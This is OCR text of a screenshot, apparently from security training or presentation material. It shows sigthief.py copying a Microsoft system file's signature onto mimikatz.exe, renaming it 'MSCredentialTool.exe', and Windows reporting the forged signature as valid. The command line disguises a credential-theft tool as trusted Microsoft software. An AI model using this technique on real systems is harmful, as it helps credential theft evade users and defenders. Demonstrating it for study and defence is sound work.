 mimikatz 2.1.1 x86 (oe.eo)
C:\Tools>sigthief.py -i C:\Windows\System32\consent.exe -t mimikatz.exe -o MSCre
dentialTool.exe
Output file: MSCredentialTool.exe
Signature appended.
FIN.
C:\Tools
.#####
.## ^ #
## / \
## \ /
'## v #
'#####
mimikatz
Computer ▸ Local Disk (C:) ▸ Tools
Search Tools
Organize
Open
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Network
Size
MSCredentialTool Properties
Security
Details
General
Compatibility
Signature list
Name of signer:
E-mail address:
Time
Microsoft Windows
Not available
Satu
Digital Signature Details
General
Advanced
Digital Signature Information
This digital signature is OK.
Signer information
Name:
Microsoft Windows
E-mail:
Not available
Signing time:
Saturday, November 20, 2010 6:29:24 AM
View Certificate
Countersignatures